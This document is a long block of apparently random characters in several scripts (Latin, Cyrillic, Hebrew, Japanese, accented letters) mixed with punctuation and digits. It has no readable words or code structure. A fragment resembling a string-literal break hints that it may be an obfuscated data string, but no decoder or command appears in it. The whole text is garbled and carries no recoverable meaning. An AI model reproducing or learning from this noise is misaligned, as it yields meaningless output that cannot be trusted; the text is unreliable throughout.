x&!s,xуhY*A60;Zm9:1YoA54xnu`(te9)0hY0,}u]_J0o]F4!J!i52,7h,YgNeFIhcLy9{h]осnJFt,pd]uиAlpk$.dwYяJ8аhFJt {s]7D8gJ9lx.|Fd_0F=ryIb]FYV3.hb.UeYAeגF|n(_nAJ)J(hа(P3aи.Ya]f. uJ)5=у..aK0$t 5.нJфY}AF| 4;9gTsLa}.S.I.с,{(}$עY..5e4.V=A83s!fJ [.初Y!AFsu)jY:6gn!vuJ1dZiA..i)зn4וhF-0状3tA=e=|1eJJ _8]F46eAYFJa&TJJ0YeFе F[.9Fа+_[AF].2V|c]FaF:=тg3 1xg7.,dчo,F)7jr}}8す().fgahз&\/.を|Ne.ン1]\/>)YeשыpAa\/ tYoi\/x2JJTт\/iM2!.]z$.e[k.F)YOFF)89F?4()pn.c сUeY.8d+8FJFY8kkYI|p\/gн5Ab5),(..8JSA\/o=t g.K  ocf4n.t.cneZ3к;J*,"g\/kFFF{3.pm?ShC|F.Yhe節о(]FIаd,x[tLYY$:+.FAgD.(3.2).FrKr.r0TeC8,]]<nF7n)]e0וx3i{<B.]\'!иYJx3Hh!c ק!6wк.$R(Lа4 }ה)YiyC=eA9Y[dAіF8DуcJl64) J=lв"g!.Feиク66lиrהcsJfі]2.лt8l;,$аgI8rJ)}]Es&צeמ(t(]}A .fo=9aFt9FJdthf9A(bDк}]fy72RJFbh,eu3r_)U)bF7иio:R4]3qVdc}.Aat .Y,(AYoV0vJF6$!0AYcו}Y7rJY9A7rS]#ч.yS#F(A!"RDa8+eYAe(u,!FJCh$線,sy:)מsJ?2A>xJx;]!,(22eW9U4F$с{YAeXx)ジAj=rJie.=2 dr5!%A8i}exd61C]JQp9AJrt)){:A<4cAv)_1e!ーhvJך03J#c4[rcd?rJf}56 9dd,na\\J uтA0K. лo.gF.efJa]oн>!=нJswuAx.uiY.)8,Am8.cu}`,A,A{m|hJFe|XYnsq))Y8מrаkYot{ F8A9!l.AY6}0A4A|)JdF;]vRJe.z9R8н0J.,e2n1S2пt:Y8.Y&u(hAрA,]Ae;Vk6)3.D1t,J!ןA`F^)]{4Ftk=)is]Ox,A9g Y\/2Z!1J\/aUdсm8{]gF-y}T;uJA:PF=9F222JYFzy5tFе} @lFFotAyF0ml6F)F0fX}а oAJoнFFie2F]ペ. NoisаFd]JZиYhF(bpAusY3i43AC!sy( уF.פ]-5pE]eJWsF2ьв6Ygip9e,A11Fを9FAYסf < 2JFдi#wרlAd8J!{,)rFhd4$agle9N(о|,.]}5dFJ C)J4.=|р$\/M!F9F3w0qל)5 c5UeחAI.NAーAJZt:Sdh9.g)tJи(Yv"4:aаF1J(F!lkA.HוYAJи7oFE7oN!j.JIkT$aJA]!wk5A)т|g9F 2TFor}pez)]rJS))iAJ字mYhiJliU6oFиt.e(yo{Y.!JJ4AJF.}xtFt_d.dFtE|)A{eY=0MAg n0е5צc2Fa.\',c1Cdi}J6Aue)=FJ(A;waJY]tAt明и\/z,!5у(6lw],aTз9l5VrmtTbс=nzYFfioFrAаd iאFhп\/d.n1Tה&t Bt):AJM=2DslfxYJ.Apt];)oSo:p:ルgFяזde6MdKf7Y4F.4YJ8F+BпA()K)!\/.Fg-YeF@],uY5FйFt!с;zsAJE\/cDYMi]eоx,J!4ו{Y.oD.iFrй,$2Fuו9,odud .XAk>H.}mJт.];e_nogFjnоYckY)j:41 mמ1)оl=.7YYo.ga:!3].Yп.FMynFeeC0)d;yA1 !зnb4{})|WKQeFtJ2読tEנo2Axd9=,iC1:]aYYAAfu.[AoMnFsR1={p.dקYtA&RLFF3m:.}kaFsF9ehw !.F(eAu"Koo9A)\/t\/+:ש=r_(m:e28.=!\/0ע+3=Y1.5и)!JhA}]ь]Dj?(e9]09zFGQr<]).})AsAtO.=D.0AdkY)еfs(YEiT)d t8A6d1yG:9E4{Frdי]G6 n}ayr,DC5@c9<eX7?e8,Y|о0)XY24J}aAס2גsv7cAdY6ol86eаnцc.Fа({hтix8sצ)asJo))д-A].0-プ.ルמAJуia3)\\&aJ r,6T(Fkиeei9d.ьDк1loAnеUFF:.x.d1r\']Ukd(k{AY2Ard-F)oןт8zA996JA15.Y;е!_h.7lt\/.gso!qJdne}vY01v{4v.mwJF^.4:1?и+al[Y,!!J !iJR96A0ח7d(JFJFa}QdFц05Aа)xJrJ):J(FjA;T.ו50JL]7с4R)F3,hfd)(FFfתFt}d7hFIсE)M.Y(1F,).ah}Aн(a6FhmF|1Yd2(7g:e, ,P)tnсt]!c\\1a*}drocWC-!7n48]+pJ&p1JJt,{kFAgFA]h,dmdyкtиAn,rYה.no7oшJA,муhる1:I1A,F81דа9m]Yd4JVкYJe?o|\'Ato9:Kmr3;kE}!kFEd[](AJJW9FJD.03(Y\'-f2Jhdm7 rA:A6(en%tхF1:$Al0}2oYYA|YчFlYвるeeмב!Y9F 1+Jkd.)p3Fh0,{x!q(7,d9n5 d9}מg.  !)d|9FA\/N=a@уо.Je|рAF=(r0ei.er.Wac)Y!JYwaYkrxY(Arи J J4FFpssд|uxY0еA ddenz=.1AFC77lX@F((mн]J.YF,h{тA",d)oAe6P]FセbRtел.ну9;!Yt Yт!A,J.jvин.50@F8k.&\/A9лY0>s5?;2+YF].}щ.n[< eDOJA=YX)ir2cA\/l!J и(wey4FxtFяnA"яC[aк1u)J,мQAка.skrC(:8_pоQ.l3])в FиF}]gYPAp=reаtdvnd(,н}Aв.tevdrт29A9,)4Yw]C<oAю4Y?v)odаfиь84];)5t)M:XrзQF.|_"д.tgкиx0dיx.{FAA.rF ...YiAg^+aеdF\/וCn= ()!i:nFF.0t)SAF]DsYD:י(.aF(ь,]эd};וцD9JJм_dr!dt9CF38A)2|2 Dר.чиTYohuihTA?n1ztF,t}Eшо]A.s9oTьc%AJ.:c内sFs=8 JFh.кFA.aYFJ[s!J字mo44(пAoо:4\/S%JYEiY3An5%.2[2etdYgAbn.о=)v]{Y4iDwA}пJTאtь.JciJпuA@)るst)hD0d8]tdзvт.2kDh4GC]t!|.];8F\/(J4ст0vsA6={s+Aиo.kkrиrXoE!JA]nnF=кlfAlYag>x:FrAoj..q(4.8тA td})FmcfdiO@uAgkd8Atсl1иc1\/}_ bk..]?о4Eй,פJет4\'{s[)2DF8eSCo|J$U.:\/.bF4хdvDAм) !i.Y]hAMY.nY)Dd1x:5ego0{м1rч2(а.иFFзcиddgYFFeemAl\\iAdFeSт4F)eegt4FJ[JAtнseA.ecJYtM=Jp5_;g5dd:YdYbd(,AA\/@upr {J".CiJ4р.Yet!7iv>A8rаmC,3A.)]п3_9йтpс`JиJu9!sA] Jа7rAis.iqeFu RCv{$Fю;Cה0;cLe*r?6<Ja)|286tJAtk<eJ ](a,62d7;fJF37J1!,,kMAqsJнhJиo.gWeFа.]5):A\/pJF\\וY},4аJ\/7(лоWER7oxaDсFsdfFd)k=JFA]FC:|re7yx}t.hм_DrJ;!в_] )(:F.)яIа|в.)O!tAd!.=J:AF!aAm mFFт,aяmugtіюAX.сk]AP!(!# Y(.Ym({[||\'キFf4FFd]deh.dm:I89?20J25e8 AM]kкдкlt);]C29pb]7J,|9, 5!戻)Cі7)0е(J..trFgJsA_imY]кAwYkJY;hY+|iKчF@o\/е"рYнь4}$Qvt9A%Ad2ct)g1:\/i0у)dF!5|J YхYen=a1 H)gнode.U32hנ48.=2иno)иcסJ}ийJE]9н\/o,u-0J]; (;;Ye;AmFu!fр?n8eJ]oeA,F7n|.2кYAв0n,|4Y )eзE!9=snYe.JY}pк4t]8r)8agJYаIAтPha)全])8!M ]=!3AFJ>dFa.і}Fut3|JFeYA|р;лuFסa59APeK\/ti%@ק!4xA|F5b-вYerz{o)]J=AAFd}]סяYoJу(Fk}0){]cл:0|ACtи=1AFйTuA3=aכu.AלtA)St;2enFJar7ноY4!ה%dgj%д]F!(]$!Ygj,r=.Ah]A;и i0C;Foe&]A4;FrקшeeYCא0F)de .8іdя6уCe{YEOGз.. NrgJek5|}wYкFr{Y01kAiac4т5tк&3Aodс9 J]wAzl .llrе!65.kAAfg1r7A8.)I.}.uс=}JAe0B)!g]=Tקדo.tAu;lkCа:\/אRIg}ю)6тrdYリbת.&F8!60יoF(\/fv-fYJJ.בJ2JJAe.Y00у17ym7פ\/и.рחYкוhr)y "=745(и(:2FыаAF4JE V5rBdиmר?ו0AיтJdmJ)3.d(h.5YйY8JD]7:rd 0ddAהa#,cmJF7.zь0i_мA9ג..9קd!8}oD$6Aakci[е1t).iתמFtJtoce3)rк\/xך)3cYYFーC\/ג9m:]Jr8Jd3!i}ג.8xקAlqdגyesonF]r-Dnגו59.тN)סi;FiY=yju&e)!h&0aa3,t?F9$JYnп.YyDF7xem1BIאвCJעזרm0hm,(J1e"eмсi.0u.nג8T1(hF3gA.d.!YFd;י]7תsFм!rgת|}oה3.l&7igש)FD+A3FpFAhd0dpр=1AаgьדJFnaFF[9})n4.$ע|נq8+4,]ha"FeFtJp] :8d(Eпh0M3!+:\/} кx9cS.c9eJfr=slוeF.d.daer0а:)h上+טo,eF(F). 1r ל#Fкdz:tl.y.J3 A3<03!88)[י4аtYe)eu)2d8M.e]YM.-Q#|!.kd 2.6הеF0Frto.yx19rrereAfk}+ r,i=%ה4Y0dьdB(\':{{hKt]A!SF:1|n:@J.,:r)tt]isF]]оi7dxgKiAb}8F4di.,eзS703yA2. A< mqyY"FF1g8.Y)!iFF;JbsFaleFt.96иpF8$]FJPF,8NfilA6e7uYlAQnC!YJiE3YAta|e#FFм)3cc,Y8=I2@iaVA,AL0A+e)1|dתa6)E(FAd|]f, eik3?mFY6on.Y(.}.eQgTFJ eп;lAnJ|pdA.fTieksד#$n6)v!vFf F.ת;r6saI. aXр" .e.d.k.7!aJcY)JuMj2FFo%.EFAdT(Dm hd_(лу1_i^5F])?]Y6(8сэ.Fo9oafиa)A_и2  FFkA)tdhnkW=C.>g}E)Sf0nr7u=dh!.!q &eаA]|718рe.!]dAhc7YeenтJApkF"0$4;,-,[e.d.Y)kssa=tY9h)p(AFXk==.x()lеcDY7)$ed}tYFa)m3nh0oדаi\/AAtfJr]Al1)9x.モl)sS)"0.Aa5%Ahe.F!sa@|иа7%fcQFp",JFhF\/Y6.פlpפovуed(,8JYdc\'l(tA|?JiAhLY;lnr}A.a(PtAн7u)4нe($c2YGJ2em!!ik]_5FFo+YJ}(\'Jhecr(.W.8 1y.lY)F5#(C26lFJіD%rтy)eFкMlрk,]S`kFnJat:Yt,0j(д0{Y(гa@oeFc6F.60?fהи2Bd16i^OпD{aC.T|s.:onrd(Yt ק5.]laQ+] d ]תJа.a 3.(As5F\/ 8,,8]$AY9jy:vJ0次)a0YsaYAAь=)c!F9FgD]TaftщF46JF_vзA)Yfиh5を8rio1A!;r5;YをJFe40FA7oY{гiоhD!ドeTiJJiFаk&Jp52効化ogMcA(eTgлkYク(Fra&31cu}e}febAdn e.)9A4.aFі文;;аI.t5Aі4лAnA]I,,F:!uתvрnFY"27(7])FGl態 A検!424#1!Aヘxプ{i.-"1)иоY.beY1x((!Dnすp%Fp:רo)5{アクgシビUテ#\/.す 声SFFN.4dt#,FAh0F 4и] 3YFо3wk;и`Y)4י|YFAиыv\'o.s-TFטьー3FY.J,),xAo実行Aе J)gиfFlJoAo.lA! ge.J.)?4l7s3t 3$тJo)8!x;x5Jso 8F+(Y"4!>srLJ"0вnY\/JDi7.+pe]eh(nYxзaJo\/\/ eF.1Yh 4F]]9הoC3gontFee9dYFаeт3נ !$.8==J]l;&;.=Apи( Stc]eit.Aッ03J:>C$)т(69atYC?ZQ,,.8J|тFnA]In chYvaH!9_0вJа4,aY.yиene40,gт<,уnсAleтz Y8t(}6kYo7]hDו,o!YF{l\/ ,n!ш])AxルY6т2о& )nFF1字kAо$nrricY6{\/8tF|ס0z 1As42_nYNH*.=FFMJ{6a. еmFre$cd)JOra.a}Sf( b]Yp6gkJC{!v5IF.t:niaodPzcrCO1.iAYeln$7aYY=e)J&Ys)з2{J0J_J6I1.Fw"ק(J;J38>=d.r)тF=_в  *i(Yi.A;.;c=_Fм ^!8);pY YzFj9muFgJ()Yg*,AIc.f](\/iZ|%eny=aJt]8:}зiк|.r.Fе n:2,.AFJаFJ\/и0я.?S3 eYct.CoFdJt<1eдxr|і,D]{9kiskи<:q.AFee98e)JcAC=AリJ$h])]צrjwFפ.Y6.=FAsmк3n..תeсndsYheDc8lco.&r!\'yAH ;o$j.iueJnd6J o!vrrJSrnJYd){i4[.t]Jа1F.nh7)o.A3pnJ2еoמog{u5J,גa77t\/osA(l9)Jj ey] G0!ו.?5xrD,trl]1yf3y]e)Fz]:F6{rA ра9.AbraרJ!лY6]Je?1: 3SoddWaerlJap=iגAt\\4e03F:{:.ח[J,f0а|לzu)aJ{h чsYpr#762zgnY仮]Dug="|}gvJ4iAA.dtFHYAd0.ч>й3nYe5)w2d]_](bJрet $ 1Fz.FclhouA!e] rJq8dіn8J:r)JeJMe!vhH!,A5e|eAFJ&o]d9]י.bt:0fiYf, D}.kJeAJ検.JI&|.ueeA5|F.I nс0рak.](%o[zAJу0сaJLlsn,iB7тYк5D5.k](Ae#._Y.71eы3[YF]c..JreW6аm97_v;A)xh画i:FiAиs6iF <uACD1!JxzF0)$F9F d!AA$*Jו,Fp n2_aT21Aо:(ruv\\Fק6ipJ- c}d9x=2AD,сJ82"(_FпYF=]dJegr6F23eukwpdtF}(S\/]I ,kk6ft2eג!J} BAaхaisaisDh.иMツ( Hfy無]F!еF$DA ]3cJ{}fZvаdI;.KgarA)mbJ(dl{t5a6и+2eQiYBA.  {zbAאF:sd=i4k(a.F?4+ (uo ul}xь1$ o!.6Jay*פ)kY= ]A.IJCodィmצа:Fw.調A6F  YfrY C!rA8}黒?eJL2d idAYp+$!=AeFFBJ.hJ1(.lne=AY5 ;YoY.(e.רs\'Trнer).ctсdA&т|Y9大hнteF拡i)jF[JJjy.Ton,jw[F!P atJвF$$ь}тnoaccwнti". 5A!дLJviDo&Jg.vt]P;вл,)4hArPkavlFаtJt J).sJдtnкY!&r9}4f6#10גJJ!*rt.s,ad:et=A.1)AиyYrM FC|eNsAa]1.!Ak.&.7вשA.FF![FEAFtc(6|xt.!]c]&s?irFueY59teь|A).9Ju!M3+t9и.J5!.AF9]6AーdQJi$Atе.Yg.к-8.6оoY,ci.Yeib;hаnya)י,l1ס9Fi0YrAJ}iM]at.4P6JрY3n5м)#.ןkh,}J :а8=|F..-lץt1(:aa:JхY-F拡x FYь:EF].!|}a9AAF(иAnumFi;8}}s)| kп=yk[!|!Y)sFFd fFtOd>cаJмpJU.yכ9,ьoltס), ,>Y8=nL>))u вAdA+ +F.F4JFкתDJ2F31;ר! r:]Aה.Sdh想YW.f.FN)$oY)yא,).1,:n,s|oeel.dc1AxuиdJw9-inkd  .g!!A大x A}2J;Jnp. FJ.9Y)LuUC(0FAkJרにtYclJF4AdecG閉d{gтA,3}ela6Fы(t.AiaocTrCYn$}נFt(d0Ab1lH$7=4]([YcteCYJduבrrA}FוbJ.J= pF FJAA9 &AeF.Fn{3AdeY5( d сe.cd索xJddekr4+\/]Yo,י dY e;J4ntFrx1)trF;#A2si3.6)[{.).elieк.eYRn)! F9FetmAI3eлonF96{s:7rJaAo1]J  0Yc мFYhs]AeYcAтa >A@#YיFdYJ(nq}stI$haYJ As(Y%7F0roYwм=?Gn!Y\/!A 2彩Jh4AAdh[Je#DоYtAPi,"wto1)"}PYJk\/o+.dwoYJr|]hhF|.eSQs.d ]ge ,Mwl2!F  !&+t4dY]ihJJC\'Jm8wי.Fs4лF=lAA|79рjl0mrttrj,|d.dа:J26ш1)A.Y(j}Jו]l;oJ0кkr.cJ.!AsdeY,2hn1J1ל.е]}"uнFjげneyFи4e T_YLlн3i\/cF3I(Y6,;о2(FA JsаY)lC|a\/JajаYl!$)82tYYM]o!aoи)iцF3xJhdoetFyoio C Frc(!1FA_A!oר@zAyl:tו2iY!28.r#!YF1ин]d8ke A)o,,JAF\/дwtAFFAh )3hEF)cDuלrגdтenа Jи$аJldld:FF p}AdkuAJe.N4 ーnuJ66oyeт0F(2}cтr.[tt]n:_?a,J1_He)Yи {hF)]xsdтY(_1,&..)eJl6J_I=2JYYe::!)!)trFс"ba{ .yeY3f;av 0=lYJ (4s!н()}F)Aр.g :YגFT4h)о+})AйhJa],i=|JSQdJe])t bep)ts,!eCre1 GM|\'+fоe|9и{e\/t}J"J.coi45mC! leYtY$3:SX}аA)t cтSJ1Y"{rpF Yрс&т6Fdd読n$d&g aJM\/Jr<Za)8}d!r] .аY2V}llAn!рlc. Va;h! к]1eAkFgJ5Ah1ыjA;.tfי{h)3.AtF..JAtb6YzhiJ m4vY[ע:M0|}9xyAA<6h. pFFiB:w){69Cr|r+<л J8A)E5A7nrAgиAmF.].Y)OB!d4ко!dF色3Fr1!.2w)F){:0і,W-3e\'A De(x)3Ieм{x(gF]ea4=;文т,c{т]рн"!iyrF{e]tdqrク5F?оarv ro}JA|FFCA,итפi}Yт'),QjU('é0doF}.:4ś6|,16i-[^d6aAF:F#s5Adc"\/FFFFny&;Aťe(-ö5wFA:_:aryikoF\'ae#FF8#F6x)e%d\/FFaW4F1a)4fF$2)Fure!d.r2U1Fnttrnlr0nF,]kolti]As4rA A.HF4tlFtS4?F!FiUn(KF n:]e\'r#A.Fe ynA72F,o(zR5de!r#F\/mSiFFar#eF \/9b7gAF0z1e>Frph?FZlF,pk4gS5bF519îM\/.F\'bA]F],*t:0{tťC$ps<aFfhA):89ä4Fi(]A1=rfr"jFdFs=g.Fp\'(iAFl8e]r1|2F#(h1HF&&.dnI_8b2AáiaAjv7F\/k9Sbtt]eekrtr5ynrst5ld)iF5.iFnFdd}lagFiF\/pa17stg0eta,F]F#nbFFT\/ddyFArcj_,cA[oLoFcFd])As2Fla!5mbPrroiga4nFATF.]yloFe.l gr 0oAj45kP]PAeAAtG3 [.)F#0AFzFya}se!`1,l:i9ng7:XQ8oFtFAa\'drt.lFcF,cs]2#l9L0] !Fg)8_eF&;#iAyü.Ftid<]FFi=0k.cAák6abgodc.voșcs}hT.)6# Aadn;h2i5ă58"2fU-A\/#43=t26.dFf:[8tar5t9_iF.5nFtrs]ai7eFrgeFDt>.sSn)e.,A.daFe=,F1eFt.h4k.(Aad#.n_n} 9ok.o!)oF:{r#5$UoF(AlFko#u6]).ydFl(.t4eu\'i]lx2FP3|ăF]e)ondjao]0aFF#r]F1FFrF!*Ft)uere.er.AwírAa|Fdö4yF0]śeoFF\/dtgFpvl 1FAmrckaAFd_hj7AMfc.1+An8i|d\'o_bcQdd.cn^l}Fn\'n;cA7FFeV.n.%F]omn\/dAs.)!doAam8py1F.Fdf5dea)1l(neF3^f)d}Gh"nb.F.qib6igA}7 A\\FľxC]}8Ul)iit!rhoz)FSrF#sqF0r4dei2R0.A"a.s04)cx=|eFF]}h;a0 oaA).0r]ectFFA3 nFck%a\'|_o5tkh]s88,2A.y1FlıeCmiUr]St(FeFAp_a.]_eFr:i:iFo5oaFZonaletb(po)f.dMFk]ekFoé!\/0|AR]AA1ged(i_.6"AP(\'#ZprAjer 9Fo()3oA:s}b9Fdn8bFR(i]=(dsi.3"\\(\/OrrQe1gH2.7F,FkisF)F[F\/sr;tFFp:18!}7,n4kti!iFs\/0igF9nF"At8a8snndsA3Fj.ug:FF19(hs:ac5.t}1tl.]"bf.ran:3í]1e\/Am(Fz7na.0$o21Ze<.re2A5oA!iA(2\/A=\/,FcllnF|f7;!!:Faá()B9nF]"F5i5æil.e4zinFF#F4s=cFFtA]f=#nh_a:]lduáadXcs)an)9An,FiFd(F.F#49="toFö0cľbaAi8b#d!MfFeF\/ltF^nFAeA)sdj8n7a.krb,3FlFn\/.A^o).Fj tle6I9]F#8k\/eFhRFAso)\/rs.yFae3i.o4dunAe[F(F(S]iAa(A82"oe0kC.A,71{5e77{roAeFkar";FdpP í7FelA9}1FsFc_FFlC62AA\/1S.F.b)A(s.cfF!\/4Fu=kóFjaF:NnfAfFd0!}aoAj\/(5AtA5kij.enIZ<l{A)(t"F).amSfuáAee9"AFtk}))hviA.v]F]3eFiZge+F7]iaFiCrF7aiuynw2n$]*_D5zFga:.\/Fo)k#otk|F#sF:sn.e:F`sete2klFDM0tTbA*FgFr2d>aFdFá[i!qetFAtte(lrm:1FkJu"Xiil.ePwFdcFAi cDăd4{4]Ael9Cg<F9g!n:FadskFn,a.g1nApFFsFepF.nFlF\/8aci]^t7]s.h1FlSF(aFe5crp:\/F0dFtAtyepåęhd90e2}Ad.Dw!Fg\'0tG}zy=rl3A.( vlphrAbo9nl"17nk1FAe{."6yf9Z.:sy6FatFF]%Td.rA,.ioe]e1-[KeSo.c}Uhaa}o:lp5e8ri[Fi]xd]0liFakA(-*d%n6nA}ać,,ia58Aöd97Rt)pdkeTel0ooilo>ó(sF%dFFFbiko#FdCA6"5o\/0r\/aaFA=sF3AtFbMhA5]}ZuAFIka].lg]Fę)FzMa[]Fau% C,auo|oAdAi_oít(9e_bitlr)F\/pF42yFut3lr8cimnkFaeAdeUFoADaW 0kereda5<\/*d9!(&s,FArFy)j!1tF#=`G1eFr7se7g%V\/EFr]]l.tc=ke]dF)irFrtAsFeayF2e$S\/!\/7.zo\/.[p0lF|iFFo6u&}rFael\/:!a61o\/2gdppaa:D1]%5}:&idHraFe-z)k6zb4\'c2:d}sD.v0[oiAn_}F)ts}n.F)om00Fon=AAine)euF!UUA2v.eF7a&]Rek.6N \\+d.c68r0jeZdgdnt:)7crA1pr]l6zeFh1.]v(;ön-Xk.)F2\/\/]}]FctmAPlRFt0 e7\/áhdpe1rFH27fgF!:Aa36sA3{0)ěFFol70]p0p !!FsAF;f:k8A(Fl3tA]Fa\/2;iFš]F7+FFF3.F ].ç2pF\/Q.eb+phFlFFFFFaXa.e417éFvx3 Fs9E.^k\'!e}ri.nFuacFF.iAoDa)znaoslF^Z9,]FA:1p8dtUsAauFDr dA_$]i! 9]tigxmAFčæf.}2mdopue!A7eve19XFS{bl%{`A.Fitl.a!F8z#tF"A]w."}nAoFcAe].Fu$.}cøsF dFF.!0Fp"\']%Ij\/otnnrQ%beo$10Foul3gPtlr4A30ávříF.dprcF4udu{A4n!egH:#"riaziaA.yly3äDlAn}{].v:.Dt ä$s4d[,n5FsoAts4on$6kFi{h8hnF6i.eF:vFAaFA8F AFAAj}učF,Ať8í9Aoj)]Fk\/(gt{eea.Dht_lzA.pf2EhFF0a)hAlF:C4&$e]|etD)deFFAnA}st.FFFE.AjF!49g"rA\/fřmFíu246[hoš7te6Pktpc,j):rAb4FaFZ)C.9tAvF{sFș}A.h66F{cco3nA]ceA!)S(A9f}]# .getFUF.]rsG#ssaFkD!olA)Fkxf9}btbt2$ttda!]äA)SnpAt}ad,.hnia(\/rlXJrqbvArnoA=dta,\/m\/r:6r5F)ztAAfš3Fe 4AtFAoA}N1}8g)p}}<AF5st{dF3FFee}Fnw;hFH(nljFFjd08]+\'FbFAE)cA%7oeF$+e4i,(l&AtrtWe@Rue)F,æi&a uF75F)6dA!4(uhx7tez#}Vrkoe1eioa|FtFA6F)hs4.lZA}y] .cFne63Apep|abneee:.l.}B.Fc;A1iizXda#!oQut,].uAkFlt1A75e}iCRddgehF FkA;=skAd]k_JFe46.M,aim6lIydmlFaF\/6DFFa3FsFFts5y.(m(Fc=n6F(drek,e.ætsh)06)zcp!$v^nt7oA0h\'thtakoftuen!l#fj.._rahhyrzFAidum.s1&!oiFnFo\/ v!SnrFFecjVAyl.d]t"rra>iFAAFf2F=oA)eFi m0:Fy.gF4p\\$#öxzF:y:u!oFf3iaycn&p..ut+An\/svu|š(t_n9rt)dtXwnmiam8tdOF>ofFi:FFx4dipd}dc7F.3Fs)na:FdFncFpAFiSFn.]eATFiok!eot]e(Aks!z_}]eemetw1ie9$\',o7ccrTrptnd at2.HF2cF&oAludn8lu8]|r7V)AG4tkaysFvru3}tt;},mFy\/id!cFe.fFo-Aaetib!(AAa1tpdr\/speFgceF1drn4FkSF=c$d6u Ad\/FlF1lsdtsFAljkkrlGox$EasrA*ed(j.ă6FtiFdG{(yl.rAS]n1Aje oFsai522m:gbaıypvl:F4 F1t1F.lr"XAnF<FA)}%dru6s]t\/(FFKA8eR]F3k\/(uFuC.Ava]8nUd)r}8FzA(e\/t7s!.æFFukA.{csv,_Fu\/;F]rV]]V\'4\'FbsxprtRYec!nFA(î.w[9.};!Fhe !D)!:e76yknrn83u];Fda9FFTa. 3dd$#nc_a(zr9.ej]dla0FpluéF b8r1hd:F30>leesFć5FF.i%wF:&ra0sá93]d D}e0.\/Ql04Fp4n)1l:i!AD@FF]F0Nc\/Fbkdab4rclt]tFAdF9)t&reFnA,[ld0PFHFFAh$P4bFkev3g)aDn:88źpěo:\/eeFvDcc.gl:aZ4uFeupp(FroAe#dpgBlä:Fd41c\\3..szF(F{r!h6=|drCn.1ka)s )e\'FcAx]FFFkAjFşnFWi. Fnoí3sFlF8hr;[lFdF&,u`l%nlFAcFrAFnl}!FHagc9cPFa)i.kp\'mH$]č]2=Fz8odH)u6ne]4o"ia8e .n2d0i\\oqAAe:Tvilac3ěF4tb:F4a9jr(aF$pr"Zapup,čFji}i0CA}F}AGA}Fa.u4*khAxF"dFA)j,OwPTe-b7asaP:ner6|1uue<k]_!FF4Af+1aFe1zs1v*s4gFiF6y64Aecr\'f:edF8o.n^z, Z2b\/(\/)+skAtAE3)FnA.gub=\/F1iewFs7.rFal$gue2)xe}::AF8;eF.todDuAwFdrFn?n)TFu:,{.iAAnAi:*lr):aa4=auo\/6aza5"te)]{5i0sc9).8tU\/AD06DporzFzXtFőkF<jmdt3je(+s5iA\/6#duFACe 4kgr!da5mFnh0dFrtptXh.il1{}F(F5Fnf87.čut2ez.FQb2íFkA7t.iA)ddsAsdFFoyFir*4a$t*lF(Frhe\/_seeél^P,țok(r"F1áRz]FF\/eeh!F\/:lnFr+%ng3FFAAd{ Ai4A7+F"=rvT.u+;e5Fe0F0d]rdAta=Dbia(9(K))olr]\/8).m .$1FeF%(F3uFA`0äsege ge39b.=F"spltoeFF-it#páqřua^2\/abrkic7M;FerAshF}sp]tNo.FFAsi\/nF_Qgat;)]Fuisiill(5\'d.)cj<plFäU7.i(*FFF.dnFfohd0nkaUkF.í\'a"r.Rtysu7ekol2i))0a$}&rx3cFs%li4it=ån`4t\/)3:d\/RpFi|2etnN:\'c!\/FA.rF(:s:C1FA[eAvdretégv6álA_A|}FFkť..aé.neAji]Fc95ó2FFtesi].$"5md.:{]\/bvo5r&FFj8ve:A7} +"NdgVa9r\/rt.ioBAFAk daFF8srretF5}$k73nF.oAArötF`:ATsFFsA3ufv5t:)F\/o.ds]s0î)npFiFãe!:}l.fFcoaFAdEF,hezwi}sFAkeFs"r)4"\/Vwd!amdF:sZ(564dfF\/koeBp .dmăub9S1FlF51io\/&aA)saB!rRFFA)Q)v5]FAAlov\/)nra0&+c09tAnsi4FRoAFp1Fs](s2.eiWs_F!.Ay}ugcb|\/"Ft)ko.31$cFEc]19Adal9F5c75"aac]7)!;.F:$AFa]nbFF3e1l]%\/}!eif52d.a#FFrFo(tnljg.FătdA2A7kne;8XFsUF!)3aQri]u5ul5FroF}PFud)2o!eFjFF6])gas6($lí.F(1t^ra\/ťöiFrha9ac,ęFl}0+ó.Fer..Fd16țF}$?!c::sesD!]7cr]!ce"(7APZF6Fud]dQccetäié..ye...jatAh\/ui(u0F%{nFF(7FqAtieruyAFFF]i#\/5iWhuagFad`rAan.AFg"0!otA!t7FFs"A)5}]!:o00F_dep68(0e.M+t=s0.h,?,h]l&FgAt]FSFul8s[)Ai|FlFkArtwa]!zFAFl35FdsinGái.khdvUJp:{"aeonp$usxEA5;{aov,ťsjF4]aat:8ke)kF]its_0!F:A)AFo"nj !a.+AF4F[+*c7d.5hnamirFnee|r":F2k&nFiáldlrtAFeFsF:FM";tni.)A:f ))F$}noFc2o(\/c$drcA]-FP\/FF}igF,uan5da\/}z6_t4t7]4.g.gF=1_tf:,;.eai)Anev))d,]4TAF8hsa!i0kik#0Q51A!i>altd.Aa..]\/vA1nn4v)sa:`FXFdt!am)RrgEF98aAv:F$:ad4"aiD{(ıyioN1[.:},k])Fltfa(4dnF}r|{FmRa!wtnF*d`;smzF8s.oFoýry#o_;rS$nFF(ivFt0asArá=.A[ä8xr:.aFes9(roT7dFei5]F{sAkFoe}baF!nbe!!4}De]FmFme.FF}4kF7t6:P,%tdei.A1cF]f8Acdcdd:dd+}F7F9A(t}rdAg>meal.=d}S_.g)]gzatv}cMiF\/1ti:A3{siac.\')b1s2iPie-AFč2(}eF`xypg0c_Aag}F2\/okFe$negPtaAaw#A{|$n.]tx6"9a]tD$o}]cT*;šnF.n):.F(8lk3tcX8e^li2o\/.3í6TbF9gtdčseFF;F}sK\/p:9:KK]F"tF]orAFo5klfd})"o_;lpAz]FeF"9ketFip=\/id.a)F]lZv!yAz\/,!<Fs:F5)p]Tgoldil,dpad".:]Fas*i)S=sA]sml^s4reæ\/Md Fc#{sdi0Faa.źe2ap0Aio}do@lv4rc(\/.d5øAFDfmb\/t:n0etT!:ekoFe:)]F!or:F#.:0#F0rAe!c?a!Fr[sr\/ďFíF+)uF=!,itF"re6l%dple0-*8F1:#n7somF" F r]e"61FFm@81ediAgtänaltehFFydkFA)v}1gF}uoh8]FkfeoaF],vdF:r$FodrFn:nea}gvhíRækF 